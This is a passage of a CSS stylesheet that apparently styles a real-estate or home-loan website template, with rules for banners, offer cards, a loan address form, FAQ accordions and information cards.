  position: relative;
  padding-left: 22px;
}

.single-footer-widget .address-info li:last-child {
  margin-bottom: 0;
}

.single-footer-widget .address-info li i {
  color: var(--secondaryColor);
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.single-footer-widget .address-info li a {
  color: var(--whiteColor);
  font-size: 15px;
}

.single-footer-widget .address-info li a:hover {
  color: var(--secondaryColor);
}

/*----- Banner Buy Area CSS -----*/
.banner-buy-area {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  padding-bottom: 70px;
}

.banner-buy-area .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.banner-buy-content {
  background: rgba(0, 0, 0, 0.5);
  padding: 70px 80px;
  max-width: 850px;
  border-radius: 0px 0px 50px 50px;
}

.banner-buy-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--whiteColor);
}

.banner-buy-content h1 {
  font-size: 85px;
  margin-bottom: 15px;
  font-weight: bold;
  color: var(--whiteColor);
}

.banner-buy-content p {
  margin-bottom: 0;
  color: var(--whiteColor);
  font-size: 15px;
}

.banner-buy-content .banner-buy-btn {
  padding: 0;
  margin-top: 30px;
  margin-bottom: 0;
}

.banner-buy-content .banner-buy-btn li {
  list-style-type: none;
  display: inline-block;
  margin-right: 18px;
}

.banner-buy-content .banner-buy-btn li:last-child {
  margin-right: 0;
}

.banner-buy-content .banner-buy-btn li .main-default-btn {
  color: var(--whiteColor);
}

.banner-buy-content .banner-buy-btn li .main-optional-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.banner-buy-content .banner-buy-btn li .main-optional-btn:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.banner-buy-info-card {
  position: relative;
  margin-top: 50px;
  padding-left: 82px;
}

.banner-buy-info-card .icon {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.banner-buy-info-card .icon i {
  display: inline-block;
  height: 65px;
  width: 65px;
  line-height: 65px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  text-align: center;
  border-radius: 50px;
  font-size: 35px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.banner-buy-info-card p {
  margin-bottom: 0;
}

.banner-buy-info-card p span {
  display: block;
  color: var(--whiteColor);
  margin-bottom: 8px;
}

.banner-buy-info-card p span:last-child {
  margin-bottom: 0;
}

.banner-buy-info-card p span a {
  color: var(--whiteColor);
}

.banner-buy-info-card:hover .icon i {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

/*----- Offer Style Area CSS -----*/
.offer-style-card {
  position: relative;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 30px;
}

.offer-style-card::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  width: 100%;
  height: 90%;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), color-stop(61.46%, rgba(255, 255, 255, 0.4)), to(rgba(255, 255, 255, 0.9)));
  background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.4) 61.46%, rgba(255, 255, 255, 0.9) 100%);
  bottom: 0;
}

.offer-style-card .offer-content {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 0px 30px 35px 30px;
}

.offer-style-card .offer-content h3 {
  font-size: 20px;
  color: var(--blackColor);
  margin-bottom: 12px;
  font-weight: bold;
  line-height: 1.5;
}

.offer-style-card .offer-content a {
  font-weight: 500;
  color: var(--blackColor);
  font-size: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.offer-style-card:hover {
  -webkit-transform: translateY(10px);
          transform: translateY(10px);
}

.offer-style-card:hover .offer-content a {
  color: var(--secondaryColor);
}

.offer-style-card.with-black-color::before {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(13, 24, 32, 0)), color-stop(100%, #000000), to(rgba(0, 0, 0, 0.7)));
  background: linear-gradient(180deg, rgba(13, 24, 32, 0) 0%, #000000 100%, rgba(0, 0, 0, 0.7) 100%);
}

.offer-style-card.with-black-color::after {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  width: 100%;
  height: 90%;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 193, 148, 0)), color-stop(61.98%, rgba(0, 173, 133, 0.682292)), to(#00A47E));
  background: linear-gradient(180deg, rgba(0, 193, 148, 0) 0%, rgba(0, 173, 133, 0.682292) 61.98%, #00A47E 100%);
  bottom: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  opacity: 0;
  visibility: hidden;
}

.offer-style-card.with-black-color .offer-content {
  z-index: 1;
}

.offer-style-card.with-black-color .offer-content h3 {
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.offer-style-card.with-black-color .offer-content a {
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.offer-style-card.with-black-color:hover::after {
  opacity: 1;
  visibility: visible;
}

.offer-style-card.with-black-color:hover .offer-content h3 {
  color: var(--whiteColor);
}

.offer-style-card.with-black-color:hover .offer-content a {
  color: var(--whiteColor);
}

.offer-style-slider.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  background-color: #DDDDDD;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 50%;
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  margin: 0 5px;
}

.offer-style-slider.owl-theme .owl-dots .owl-dot:hover span, .offer-style-slider.owl-theme .owl-dots .owl-dot.active span {
  background: var(--secondaryColor);
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.offer-style-slider.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 0;
}

.offer-style-slider.owl-theme .owl-nav {
  margin-top: 0;
}

.offer-style-area-with-full-width {
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.offer-style-area-with-full-width .container-fluid {
  left: calc((100% - 1320px)/2);
  position: relative;
}

.offer-style-area-with-full-width::before {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  height: 100%;
  width: 950px;
  background: #F5F7FB;
  border-radius: 0px 100px 0px 0px;
  z-index: -1;
}

.offer-style-section-content .sub-title {
  display: inline-block;
  margin-bottom: 15px;
  color: var(--secondaryColor);
}

.offer-style-section-content h3 {
  font-size: 40px;
  margin-bottom: 15px;
  font-weight: bold;
}

.offer-style-section-content p {
  margin-bottom: 0;
  font-size: 15px;
}

.offer-style-item {
  margin-bottom: 30px;
}

.offer-style-item .offer-image {
  position: relative;
  z-index: 1;
}

.offer-style-item .offer-image::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  width: 100%;
  height: 90%;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), color-stop(61.46%, rgba(0, 0, 0, 0.4)), to(rgba(0, 0, 0, 0.8)));
  background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.4) 61.46%, rgba(0, 0, 0, 0.8) 100%);
  bottom: 0;
}

.offer-style-item .offer-content {
  padding: 30px;
  border: 1px solid #EBE9EE;
  background-color: var(--whiteColor);
  margin-top: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.offer-style-item .offer-content h3 {
  font-size: 18px;
  color: var(--blackColor);
  margin-bottom: 12px;
  font-weight: bold;
  line-height: 1.6;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.offer-style-item .offer-content a {
  font-weight: 500;
  color: var(--blackColor);
  font-size: 14px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  transition: var(--transition);
}

.offer-style-item:hover .offer-content {
  border: 1px solid var(--secondaryColor);
  background-color: var(--secondaryColor);
}

.offer-style-item:hover .offer-content h3 {
  color: var(--whiteColor);
}

.offer-style-item:hover .offer-content a {
  color: var(--whiteColor);
}

/*----- Get Introduced Area CSS -----*/
.get-introduced-area {
  background-color: var(--secondaryColor);
  overflow: hidden;
  position: relative;
  z-index: 1;
}

.get-introduced-area .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.get-introduced-area::before {
  position: absolute;
  content: "";
  width: 250px;
  height: 100%;
  background-color: var(--whiteColor);
  right: 0;
  top: 0;
  z-index: -1;
}

.get-introduced-area::after {
  position: absolute;
  content: "";
  width: 100%;
  height: 90px;
  background-color: var(--whiteColor);
  right: 0;
  bottom: 0;
  z-index: -1;
}

.get-introduced-content {
  max-width: 640px;
  margin-left: auto;
}

.get-introduced-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--whiteColor);
}

.get-introduced-content h3 {
  font-size: 40px;
  margin-bottom: 15px;
  font-weight: bold;
  color: var(--whiteColor);
}

.get-introduced-content p {
  margin-bottom: 0;
  color: var(--whiteColor);
  font-size: 15px;
}

.get-introduced-content .introduced-inner-box {
  background-color: #00ad85;
  padding: 35px 20px 35px 85px;
  border-radius: 5px;
  position: relative;
  margin-top: 30px;
}

.get-introduced-content .introduced-inner-box .icon {
  position: absolute;
  left: 20px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.get-introduced-content .introduced-inner-box .icon i {
  display: inline-block;
  height: 50px;
  width: 50px;
  line-height: 50px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  text-align: center;
  font-size: 25px;
  border-radius: 64% 36% 35% 65% / 65% 44% 56% 35%;
}

.get-introduced-content .introduced-inner-box span {
  color: var(--whiteColor);
  font-size: 15px;
}

.get-introduced-content .introduced-counter-item {
  margin-top: 80px;
}

.get-introduced-content .introduced-counter-item .counter-card {
  position: relative;
  margin-top: 25px;
}

.get-introduced-content .introduced-counter-item .counter-card h3 {
  font-weight: 700;
  font-size: 55px;
  color: var(--secondaryColor);
  margin-bottom: 0;
  position: absolute;
  top: 0;
  left: 0;
}

.get-introduced-content .introduced-counter-item .counter-card p {
  margin-bottom: 0;
  font-size: 15px;
  color: var(--blackColor);
  padding-left: 85px;
  padding-top: 10px;
  font-weight: 500;
}

.get-introduced-image {
  background-image: url(../../assets/img/more-home/get-introduced.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  height: 100%;
  width: 100%;
  margin-left: 35px;
  border-radius: 10px 0 0 10px;
}

/*----- Video Overview Area CSS -----*/
.video-overview-image {
  position: relative;
  z-index: 1;
  text-align: center;
}

.video-overview-image::before {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  z-index: 1;
  margin: 50px;
  opacity: .77;
}

.video-overview-image .video-btn {
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: 1;
}

.video-overview-image .video-btn i {
  width: 100px;
  height: 100px;
  line-height: 100px;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  background: var(--whiteColor);
  color: var(--secondaryColor);
  font-size: 70px;
  margin-right: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.video-overview-image .video-btn:hover i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.video-overview-image .video-btn span {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 14px;
  position: relative;
  top: -5px;
}

.video-overview-content {
  padding-left: 45px;
}

.video-overview-content .overview-inner-box {
  margin-bottom: 35px;
  position: relative;
  padding-left: 100px;
}

.video-overview-content .overview-inner-box:last-child {
  margin-bottom: 0;
}

.video-overview-content .overview-inner-box .icon {
  position: absolute;
  left: 0;
  top: 1.5px;
}

.video-overview-content .overview-inner-box .icon i {
  display: inline-block;
  width: 80px;
  height: 75px;
  line-height: 75px;
  border-radius: 10px;
  background: #e5f9f4;
  color: var(--secondaryColor);
  font-size: 45px;
  text-align: center;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.video-overview-content .overview-inner-box h3 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 12px;
}

.video-overview-content .overview-inner-box p {
  margin-bottom: 10px;
  font-size: 15px;
}

.video-overview-content .overview-inner-box a {
  font-weight: 500;
  color: var(--blackColor);
  font-size: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.video-overview-content .overview-inner-box:hover .icon i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

/*----- Get Address Area CSS -----*/
.get-address-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--secondaryColor);
}

.get-address-content h3 {
  font-size: 40px;
  margin-bottom: 15px;
  font-weight: bold;
}

.get-address-content .inner-box {
  margin-top: 30px;
  position: relative;
  padding-left: 75px;
}

.get-address-content .inner-box::before {
  width: 1px;
  height: 140%;
  background-color: var(--secondaryColor);
  content: '';
  z-index: -1;
  position: absolute;
  left: 28px;
  top: 0;
}

.get-address-content .inner-box:last-child::before {
  display: none;
}

.get-address-content .inner-box .number {
  display: inline-block;
  height: 50px;
  width: 50px;
  line-height: 50px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  text-align: center;
  font-size: 25px;
  border-radius: 64% 36% 35% 65% / 65% 44% 56% 35%;
  font-weight: bold;
  font-style: italic;
  position: absolute;
  left: 0;
  top: 0;
}

.get-address-content .inner-box h4 {
  font-size: 22px;
  margin-bottom: 12px;
  font-weight: bold;
}

.get-address-content .inner-box p {
  color: var(--paragraphColor);
}

.get-address-form {
  background-color: var(--secondaryColor);
  border-radius: 15px;
  padding: 50px 65px;
  margin-left: 35px;
}

.get-address-form h3 {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 0;
  color: var(--whiteColor);
}

.get-address-form .loan-check-box {
  margin-top: 25px;
  margin-bottom: 25px;
}

.get-address-form .loan-check-box .form-check {
  display: inline-block;
  margin-right: 30px;
}

.get-address-form .loan-check-box .form-check:last-child {
  margin-right: 0;
}

.get-address-form .loan-check-box .form-check .form-check-label {
  color: var(--whiteColor);
}

.get-address-form .loan-check-box .form-check .form-check-input {
  font-size: 15px;
}

.get-address-form .loan-check-box .form-check .form-check-input:checked {
  background-color: var(--blackColor);
  border-color: var(--blackColor);
}

.get-address-form .loan-check-box .form-check .form-check-input:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.get-address-form form .form-group {
  margin-bottom: 20px;
}

.get-address-form form .form-group label {
  display: block;
  margin-bottom: 10px;
  font-weight: 500;
  color: var(--whiteColor);
  font-size: 14px;
}

.get-address-form form .form-group .form-control {
  display: block;
  height: 55px;
  font-weight: 400;
  background: #F8FAFB;
  border: 1px solid #E3E9ED;
  border-radius: 10px;
  outline: 0;
  padding: 15px 20px;
  color: var(--paragraphColor);
}

.get-address-form form .form-group .form-control::-webkit-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.get-address-form form .form-group .form-control:-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.get-address-form form .form-group .form-control::-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.get-address-form form .form-group .form-control::placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.get-address-form form .form-group .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.get-address-form form .form-group .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.get-address-form form .form-group .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.get-address-form form .form-group .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.get-address-form form .form-group .form-control:focus::placeholder {
  color: transparent;
}

.get-address-form form .form-group .nice-select {
  float: unset;
  height: 55px !important;
  line-height: 55px;
  color: var(--paragraphColor);
  background: #F8FAFB;
  border: 1px solid #E3E9ED;
  font-size: 14px;
  font-weight: 500;
  border-radius: 10px;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 20px;
  padding-right: 35px;
}

.get-address-form form .form-group .nice-select .list {
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  border-radius: 10px;
  margin-top: 0;
  width: 100%;
  padding-top: 10px;
  padding-bottom: 10px;
}

.get-address-form form .form-group .nice-select .list .option {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  padding-left: 20px;
  padding-right: 20px;
  color: var(--whiteColor);
  font-weight: 500;
}

.get-address-form form .form-group .nice-select .list .option:hover {
  background-color: var(--secondaryColor) !important;
  color: var(--whiteColor);
}

.get-address-form form .form-group .nice-select .list .option.selected {
  background-color: transparent;
  font-weight: 400;
}

.get-address-form form .form-group .nice-select:after {
  right: 20px;
  width: 8px;
  height: 8px;
  margin-top: -5.5px;
}

.get-address-form form .loan-button {
  text-align: center;
  margin-top: 30px;
}

.get-address-form form .loan-button .default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--blackColor);
  color: var(--whiteColor);
  width: 100%;
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.get-address-form form .loan-button .default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

/*----- FAQ Style Area CSS -----*/
.faq-style-accordion {
  max-width: 870px;
  margin: auto;
}

.faq-style-accordion .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.faq-style-accordion h3 {
  font-size: 40px;
  margin-bottom: 35px;
  font-weight: bold;
}

.faq-style-accordion .accordion-item {
  margin-bottom: 20px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 0;
  border: none;
}

.faq-style-accordion .accordion-item .accordion-button {
  color: var(--blackColor);
  position: relative;
  text-align: start;
  -webkit-box-shadow: unset;
          box-shadow: unset;
  margin-bottom: 0;
  display: block;
  border: none;
  width: 100%;
  font-size: 18px;
  font-weight: 600;
  padding: 25px 65px 25px 25px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border-radius: 0;
}

.faq-style-accordion .accordion-item .accordion-button::before {
  position: absolute;
  right: 25px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  content: '-';
  font-size: 15px;
  color: var(--transition);
  display: inline-block;
  height: 20px;
  width: 20px;
  line-height: 20px;
  text-align: center;
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
  border-radius: 50px;
}

.faq-style-accordion .accordion-item .accordion-button.collapsed {
  background-color: #E5F9F4;
  color: var(--blackColor);
}

.faq-style-accordion .accordion-item .accordion-button.collapsed::before {
  content: '+';
  color: var(--whiteColor);
  background-color: var(--secondaryColor);
}

.faq-style-accordion .accordion-item .accordion-body {
  padding: 20px 0 25px 20px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border: none;
}

.faq-style-accordion .accordion-item .accordion-body p {
  color: var(--paragraphColor);
  font-size: 15px;
  margin-bottom: 0;
}

.faq-style-accordion .accordion-item .accordion-collapse {
  border: none;
}

.faq-style-accordion .accordion-item:last-child {
  margin-bottom: 0;
}

.faq-style-accordion .accordion-item:last-child .accordion-body {
  padding-bottom: 0;
}

.faq-style-area-with-full-width {
  overflow: hidden;
}

.faq-style-area-with-full-width .container-fluid {
  padding-right: var(--bs-gutter-x, 0.75rem);
  padding-left: var(--bs-gutter-x, 0.75rem);
}

.faq-style-area-with-full-width .faq-style-accordion {
  max-width: 640px;
  margin: 0 auto 0 0;
}

.faq-style-area-with-full-width.with-black-color {
  background-color: var(--blackColor);
}

.faq-style-area-with-full-width.with-black-color .faq-style-accordion h3 {
  color: var(--whiteColor);
}

.faq-style-area-with-full-width.with-black-color .faq-style-accordion .accordion-item {
  background-color: transparent;
}

.faq-style-area-with-full-width.with-black-color .faq-style-accordion .accordion-item .accordion-body {
  padding-right: 15px;
}

.faq-style-area-with-full-width.with-black-color .faq-style-accordion .accordion-item .accordion-body p {
  color: var(--whiteColor);
  font-size: 15px;
}

.faq-style-area-with-full-width-wrap {
  background-color: var(--blackColor);
  overflow: hidden;
}

.faq-style-area-with-full-width-wrap .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.faq-style-area-with-full-width-wrap .faq-style-accordion {
  max-width: 640px;
  margin: 0 0 0 auto;
  padding-top: 100px;
  padding-bottom: 100px;
  padding-right: 50px;
}

.faq-style-area-with-full-width-wrap .faq-style-accordion .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.faq-style-area-with-full-width-wrap .faq-style-accordion h3 {
  font-size: 40px;
  margin-bottom: 35px;
  font-weight: bold;
  color: var(--whiteColor);
}

.faq-style-area-with-full-width-wrap .faq-style-accordion .accordion-item {
  background-color: transparent;
}

.faq-style-area-with-full-width-wrap .faq-style-accordion .accordion-item .accordion-body {
  padding-right: 15px;
}

.faq-style-area-with-full-width-wrap .faq-style-accordion .accordion-item .accordion-body p {
  color: var(--whiteColor);
  font-size: 15px;
}

.faq-style-area-with-full-width-wrap.bg-transparent {
  background-color: transparent;
}

.faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion {
  max-width: 640px;
  margin: 0 auto 0 0;
  padding-top: 0;
  padding-bottom: 0;
  padding-right: 0;
  padding-left: 50px;
}

.faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion .sub-title {
  color: var(--secondaryColor);
}

.faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion h3 {
  color: var(--blackColor);
}

.faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion .accordion-item .accordion-body p {
  color: var(--paragraphColor);
}

.faq-style-area-with-full-width-wrap.bg-transparent .faq-style-image-wrap {
  border-radius: 0px 0px 100px 0px;
}

.faq-style-image-wrap {
  background-image: url(../../assets/img/more-home/faq-2.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  height: 100%;
  width: 100%;
}

.faq-style-image-wrap.bg-2 {
  background-image: url(../../assets/img/more-home/faq-4.jpg);
}

/*----- Better Home Area CSS -----*/
.better-home-area {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  padding-top: 120px;
  position: relative;
  z-index: 1;
}

.better-home-area .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.better-home-area .social-links {
  left: 30px;
  bottom: 30px;
  padding-left: 0;
  margin-bottom: 0;
  position: absolute;
  list-style-type: none;
}

.better-home-area .social-links li {
  display: inline-block;
  margin-right: 10px;
}

.better-home-area .social-links li a {
  display: inline-block;
  height: 35px;
  width: 35px;
  line-height: 39px;
  background: #DDDDDD;
  color: var(--whiteColor);
  font-size: 20px;
  text-align: center;
  border-radius: 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.better-home-area .social-links li a:hover {
  background-color: var(--secondaryColor);
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.better-home-area .social-links li:last-child {
  margin-right: 0;
}

.better-home-content {
  position: relative;
  top: -50px;
}

.better-home-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--secondaryColor);
}

.better-home-content h1 {
  font-size: 85px;
  margin-bottom: 15px;
  font-weight: bold;
}

.better-home-content p {
  margin-bottom: 0;
  font-size: 15px;
  max-width: 610px;
}

.better-home-content .better-home-btn {
  padding: 0;
  margin-top: 30px;
  margin-bottom: 0;
}

.better-home-content .better-home-btn li {
  list-style-type: none;
  display: inline-block;
  margin-right: 18px;
}

.better-home-content .better-home-btn li:last-child {
  margin-right: 0;
}

.better-home-content .better-home-btn li .main-default-btn {
  color: var(--whiteColor);
}

.better-home-content .better-home-btn li .main-optional-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--blackColor);
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.better-home-content .better-home-btn li .main-optional-btn:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.better-home-image {
  position: relative;
  z-index: 1;
  text-align: center;
}

.better-home-image .video-btn {
  position: absolute;
  left: 100px;
  right: 0;
  margin: auto;
  bottom: 0;
  display: inline-block;
  height: 130px;
  width: 130px;
  line-height: 130px;
  background-color: var(--blackColor);
  border-radius: 64% 36% 35% 65% / 65% 44% 56% 35%;
}

.better-home-image .video-btn i {
  display: inline-block;
  height: 65px;
  width: 65px;
  line-height: 65px;
  background-color: var(--whiteColor);
  border-radius: 50px;
  font-size: 45px;
  color: var(--blackColor);
  position: relative;
  top: 16px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.better-home-image .video-btn i:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

/*----- Information Area CSS -----*/
.information-area {
  position: relative;
  z-index: 1;
}

.information-area.with-bg-black-color {
  background-color: #172632;
}

.information-area.with-bg-black-color .information-card .icon i {
  background: rgba(0, 193, 149, 0.2);
}

.information-area.with-bg-black-color .information-card p span {
  color: var(--whiteColor);
}

.information-area.with-bg-black-color .information-card p span a {
  color: var(--whiteColor);
}

.information-area.with-bg-black-color .information-card p span a:hover {
  color: var(--secondaryColor);
}

.information-area.with-bg-black-color .information-card:hover .icon i {
  background: var(--secondaryColor);
}

.information-area.with-bg-main-color {
  background-color: var(--secondaryColor);
  position: relative;
  z-index: 1;
}

.information-area.with-bg-main-color::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100px;
  background-color: var(--whiteColor);
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -1;
}

.information-area.with-bg-main-color .information-card .icon i {
  background: #00A47E;
}

.information-area.with-bg-main-color .information-card p span {
  color: var(--whiteColor);
}

.information-area.with-bg-main-color .information-card p span a {
  color: var(--whiteColor);
}

.information-area.with-bg-main-color .information-card p span a:hover {
  color: var(--blackColor);
}

.information-area.with-bg-main-color .information-card:hover .icon i {
  background: var(--whiteColor);
  color: var(--secondaryColor);
}

.information-card {
  position: relative;
  margin-bottom: 30px;
  padding-left: 82px;
}

.information-card .icon {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.information-card .icon i {
  display: inline-block;
  height: 65px;
  width: 65px;
  line-height: 65px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  text-align: center;
  border-radius: 50px;
  font-size: 35px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.information-card p {
  margin-bottom: 0;
  font-size: 15px;
  font-weight: 500;
}

.information-card p span {
  display: block;
  color: var(--blackColor);
  margin-bottom: 5px;
}

.information-card p span:last-child {
  margin-bottom: 0;
}

.information-card p span a {
  color: var(--blackColor);
}

.information-card p span a:hover {
  color: var(--secondaryColor);
}

.information-card:hover .icon i {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.information-shape-1 {
  position: absolute;
  left: 50px;
  bottom: 250px;
  z-index: -1;
}

.information-shape-2 {
  position: absolute;
  right: 50px;
  top: 100px;
  z-index: -1;
}

/*----- Beyond Style Area CSS -----*/
.beyond-style-area {
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.beyond-style-list-tab {
  position: relative;
}

.beyond-style-list-tab #thumbs {
  margin-bottom: 50px;
  position: relative;
  z-index: 1;
}

.beyond-style-list-tab #thumbs::before {
  position: absolute;
  content: "";
  height: 1px;
  width: 100%;
  background-color: var(--secondaryColor);
  left: 0;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: -1;
}

.beyond-style-list-tab #thumbs .tabs-item {
  text-align: center;
}

.beyond-style-list-tab #thumbs .tabs-item span {
  display: inline-block;
  height: 75px;
  width: 75px;
  line-height: 75px;
  text-align: center;
  border-radius: 50%;
  font-size: 32px;
  font-weight: bold;
  border: 1px solid var(--secondaryColor);
  background-color: var(--whiteColor);
  color: var(--blackColor);
}

.beyond-style-list-tab #thumbs .current .tabs-item span {
  background-color: var(--secondaryColor);
  border: 1px solid var(--secondaryColor);
  color: var(--whiteColor);
}

.beyond-style-list-tab #beyond-style-item .beyond-style-content {
  padding-right: 20px;
}

.beyond-style-list-tab #beyond-style-item .beyond-style-content h3 {
  font-size: 40px;
  font-weight: bold;
  margin-bottom: 20px;
}

.beyond-style-list-tab #beyond-style-item .beyond-style-content .bold {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
}

.beyond-style-list-tab .owl-theme .owl-nav [class*=owl-] {
  position: absolute;
  left: 0;
  top: 0;
  margin: 0;
  padding: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  font-size: 35px;
  display: inline-block;
  height: 75px;
  width: 75px;
  line-height: 0px;
  background-color: var(--whiteColor);
  color: var(--blackColor);
  border: 1px solid var(--secondaryColor);
  border-radius: 50px;
  z-index: 1;
}

.beyond-style-list-tab .owl-theme .owl-nav [class*=owl-].owl-next {
  left: auto;
  right: 0;
}

.beyond-style-list-tab .owl-theme .owl-nav [class*=owl-].disabled {
  background-color: var(--secondaryColor);
  color: var(--blackColor);
}

.beyond-style-list-tab .owl-theme .owl-nav [class*=owl-]:hover {
  color: var(--whiteColor);
  background-color: var(--secondaryColor);
  border: 1px solid var(--secondaryColor);
}

.beyond-style-list-tab .owl-theme .owl-nav {
  margin-top: 0;
}

.beyond-style-shape {
  position: absolute;
  left: 0;
  bottom: 100px;
  z-index: -1;
}

.beyond-style-area-with-bg {
